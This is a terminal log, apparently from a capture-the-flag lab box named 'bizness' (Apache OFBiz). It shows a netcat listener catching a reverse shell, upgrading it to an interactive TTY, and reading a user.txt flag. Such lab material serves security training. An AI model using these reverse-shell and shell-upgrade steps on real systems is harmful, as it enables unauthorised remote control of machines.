 Google Hacking DB OffSec
root@kali: /home/kali
id
uid=1001(ofbiz) gid=1001(ofbiz-operator) groups=1001(ofbiz-operator)
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
ofbiz@bizness:/opt/ofbiz$ ^Z
zsh: suspended  nc -lnvp 4445
┌──(root㉿kali)-[/home/kali]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 4445
export TERM=xterm
ofbiz@bizness:/opt/ofbiz$ ls
APACHE2_HEADER  DOCKER.md  INSTALL  runtime
applications  docs  lib  SECURITY.md
build  framework  LICENSE  settings.gradle
build.gradle  gradle  NOTICE  themes
common.gradle  gradle.properties  npm-shrinkwrap.json  VERSION
config  gradlew  OPTIONAL_LIBRARIES
docker  gradlew.bat  plugins
Dockerfile  init-gradle-wrapper.bat  README.adoc
ofbiz@bizness:/opt/ofbiz$ cd home
bash: cd: home: No such file or directory
ofbiz@bizness:/opt/ofbiz$ cd ..
ofbiz@bizness:/opt$ cd home
bash: cd: home: No such file or directory
ofbiz@bizness:/opt$ ls
ofbiz
ofbiz@bizness:/opt$ cd ofbiz/
ofbiz@bizness:/opt/ofbiz$ ls
APACHE2_HEADER  DOCKER.md  INSTALL  runtime
applications  docs  lib  SECURITY.md
build  framework  LICENSE  settings.gradle
build.gradle  gradle  NOTICE  themes
common.gradle  gradle.properties  npm-shrinkwrap.json  VERSION
config  gradlew  OPTIONAL_LIBRARIES
docker  gradlew.bat  plugins
Dockerfile  init-gradle-wrapper.bat  README.adoc
ofbiz@bizness:/opt/ofbiz$ cd ..
ofbiz@bizness:/opt$ ls
ofbiz
ofbiz@bizness:/opt$ cd ..
ofbiz@bizness:/$ ls
bin  home  lib32  media  root  sys  vmlinuz
boot  initrd.img  lib64  mnt  run  tmp  vmlinuz.old
dev  initrd.img.old  libx32  opt  sbin  usr
etc  lib  lost+found  proc  srv  var
ofbiz@bizness:/$ cd home
ofbiz@bizness:/home$ ls
ofbiz
ofbiz@bizness:/home$ cd ofbiz/
ofbiz@bizness:~$ ls
user.txt
ofbiz@bizness:~$ cat user.txt
a0d84f011ca4b988883e9838a293c17b
ofbiz@bizness:~$
CONNECTIONS
20
2.7
10 players
Submit Rating